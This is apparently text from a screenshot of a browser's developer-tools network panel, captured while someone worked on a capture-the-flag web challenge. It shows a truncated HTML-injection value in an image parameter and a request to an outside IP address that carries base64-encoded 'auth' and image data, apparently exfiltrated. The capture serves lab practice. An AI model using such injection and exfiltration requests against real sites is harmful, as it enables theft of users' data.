 Name
× Headers Payload Preview Response Initiator Timing
personalize?image=http://google.com/a.png%22%3E%3C......
a.png
app.js
?auth=dGVzdD0xMjMxMjM=&image=aHR0cDovL2dvb2ds...
js.js
dom.js
General
Request URL: https://1.116.110.61:4000/?auth=dGVzdD0xMjMxMjM=&image=aHR0cDovL2dvb2dsZS5jb20vYS5wbmc=
Referrer Policy: strict-origin-when-cross-origin
Request Headers
Provisional headers are shown Learn more
Referer: https://wsc-2022-web-2-bvel4oasra-uc.a.run.app/
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
sec-ch-ua-mobile: ?0